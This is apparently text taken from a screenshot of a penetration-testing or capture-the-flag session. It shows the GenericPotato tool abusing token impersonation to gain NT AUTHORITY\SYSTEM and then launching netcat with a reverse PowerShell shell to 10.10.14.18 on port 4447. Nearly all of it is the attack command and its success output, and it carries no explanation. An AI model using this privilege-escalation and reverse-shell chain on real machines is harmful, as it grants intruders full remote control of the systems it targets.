 .\GenericPotato.exe -p "C:\temp\nc64.exe" -a "10.10.14.18 4447 -e powershell" -e
 HTTP -l 8889
GenericPotato by @micahvandeusen
  Modified from SweetPotato by @_EthicalChaos_
[+] Starting HTTP listener on port http://127.0.0.1:8889
[+] Listener ready
Request for: /
Client: NT AUTHORITY\SYSTEM
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching C:\temp\nc64.exe
[+] Running "C:\temp\nc64.exe" 10.10.14.18 4447 -e powershell
[+] Process created, enjoy!
c:\temp>